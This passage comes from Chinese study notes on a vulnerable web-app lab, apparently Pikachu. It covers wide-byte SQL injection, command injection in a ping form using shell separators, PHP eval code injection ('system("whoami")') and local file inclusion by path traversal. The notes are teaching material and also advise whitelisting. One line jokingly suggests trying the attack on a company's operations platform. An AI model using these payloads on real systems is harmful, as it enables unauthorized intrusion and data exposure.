
1%df' union select database(),version()-- q

5、RCE
RCE(remote command/code execute)概述
RCE漏洞,可以让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统。
远程系统命令执行
一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口
比如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上
一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。 而,如果,设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器
现在很多的甲方企业都开始实施自动化运维,大量的系统操作会通过"自动化运维平台"进行操作。 在这种平台上往往会出现远程系统命令执行的漏洞,不信的话现在就可以找你们运维部的系统测试一下,会有意想不到的"收获”-_-
远程代码执行
同样的道理,因为需求设计,后台有时候也会把用户的输入作为代码的一部分进行执行,也就造成了远程代码执行漏洞。 不管是使用了代码执行的函数,还是使用了不安全的反序列化等等。
因此,如果需要给前端用户提供操作类的API接口,一定需要对接口输入的内容进行严格的判断,比如实施严格的白名单策略会是一个比较好的方法。
你可以通过“RCE”对应的测试栏目,来进一步的了解该漏洞。
5.1 exec “ping”
在第十周的练习 [GXYCTF2019]Ping Ping Ping 中,我们做过同样的题目
1、可以通过
;,分割命令,顺序执行,前一个失败也不影响后一个
2、
<font style="color:rgb(33, 37, 41);">&&</font>(前一个成功,才执行下一个)
3、
<font style="color:rgb(33, 37, 41);">||</font>(前一个失败,才执行下一个)
总结一下连接符:
Windows系统:
|:只执行后面的语句。||:如果前面的语句执行失败,则执行后面的语句。&:两条语句都执行,如果前面的语句为假则执行后面的语句,如果前面的语句为真则不执行后面的语句。&&:如果前面的语句为假,则直接出错,也不再执行后面的语句;前面的语句为真则两条命令都执行,前面的语句只能为真。
Linux系统:
;:执行完前面的语句再执行后面的语句,当有一条命令执行失败时,不会影响其它语句的执行。|(管道符):只执行后面的语句。||(逻辑或):只有前面的语句执行出错时,执行后面的语句。&(后台任务符):两条语句都执行,如果前面的语句为假则执行后面的语句,如果前面的语句为真则不执行后面的语句。&&(逻辑与):如果前面的语句为假则直接出错,也不再执行后面的语句;前面的语句为真则两条命令都执行,前面的语句只能为真。
````(命令替换):当一个命令被解析时,它首先会执行反引号之间的操作。例 echo whoami

输入 127.0.0.1 ,成功执行了 ping 命令

127.0.0.1 | dir 成功执行了dir命令
5.2 exec “eval”
https://www.runoob.com/php/func-misc-eval.html
PHP eval() 函数
实例
把字符串当成 PHP 代码来计算:
以上代码执行输出结果为:
This is a $string $time morning!
This is a beautiful winter morning!定义和用法
eval() 函数把字符串按照 PHP 代码来计算。
该字符串必须是合法的 PHP 代码,且必须以分号结尾。
注释:return 语句会立即终止对字符串的计算。
提示:该函数对于在数据库文本字段中供日后计算而进行的代码存储很有用。
语法
eval(phpcode)
phpcode 必需。规定要计算的 PHP 代码。
这一关是典型的 PHP **eval()** 代码执行漏洞
用户输入 → 被拼接进 PHP 代码 → eval() 执行 → 你输入什么,就执行什么 PHP 代码
最基础的 phpinfo();
提交之后:

输入: system("whoami"); 可以看到执行了此命令
6、File Inclusion (文件包含漏洞)
File Inclusion(文件包含漏洞)概述
文件包含,是一个功能。在各种开发语言中都提供了内置的文件包含函数,其可以使开发人员在一个代码文件中直接包含(引入)另外一个代码文件。 比如 在PHP中,提供了:
include(),include_once()
require(),require_once()
这些文件包含函数,这些函数在代码设计中被经常使用到。大多数情况下,文件包含函数中包含的代码文件是固定的,因此也不会出现安全问题。 但是,有些时候,文件包含的代码文件被写成了一个变量,且这个变量可以由前端用户传进来,这种情况下,如果没有做足够的安全考虑,则可能会引发文件包含漏洞。 攻击着会指定一个“意想不到”的文件让包含函数去执行,从而造成恶意操作。 根据不同的配置环境,文件包含漏洞分为如下两种情况:
1.本地文件包含漏洞:仅能够对服务器本地的文件进行包含,由于服务器上的文件并不是攻击者所能够控制的,因此该情况下,攻击着更多的会包含一些 固定的系统配置文件,从而读取系统敏感信息。很多时候本地文件包含漏洞会结合一些特殊的文件上传漏洞,从而形成更大的威力。
2.远程文件包含漏洞:能够通过url地址对远程的文件进行包含,这意味着攻击者可以传入任意的代码,这种情况没啥好说的,准备挂彩。因此,在web应用系统的功能设计上尽量不要让前端用户直接传变量给包含函数,如果非要这么做,也一定要做严格的白名单策略进行过滤。
你可以通过“File Inclusion”对应的测试栏目,来进一步的了解该漏洞。
6.1 文件包含(本地)

先看看这个网页的功能是什么:
前端选择对应的文件,该网页通过 GET 传参的方式从后台请求不同的文件,这就是这个网页的基本功能。
那么既然它可以向后台请求文件,我们想能不能请求除了 file1-5 外其他的文件,看到当前页面不应该看到的东西
这时候用的就是之前在 Linux 中学习的关于文件的操作命令。


比如我们可以尝试**通过 ****../**的方式进行目录跳转,读取其他目录下的文件:../../../../index.html
这样访问的就是本地的文件,
6.2 文件包含(远程)
远程的文件包含需要 php.ini 进行配置
